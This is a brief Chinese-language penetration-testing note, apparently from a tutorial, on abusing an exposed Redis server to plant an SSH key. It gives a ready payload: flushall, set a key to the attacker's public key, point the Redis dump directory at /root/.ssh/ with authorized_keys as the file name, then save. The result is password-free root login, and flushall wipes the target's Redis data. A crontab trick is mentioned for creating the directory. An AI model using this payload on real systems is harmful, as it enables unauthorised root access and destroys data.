 写SSH公钥
前提：目标机开启ssh服务
说明：如果.ssh目录存在，则直接写入 ~/.ssh/authorized_keys；如果不存在，则可以利用crontab创建该目录
方法：本地生成RSA公钥私钥对，将公钥通过redis写入.ssh目录下的authorized-key文件下，实现ssh免密登录
构造payload：
1. 构造redis命令
flushall
set 1 '生成的RSA公钥私钥对'
config set dir /root/.ssh/
config set dbfilename authorized_keys
save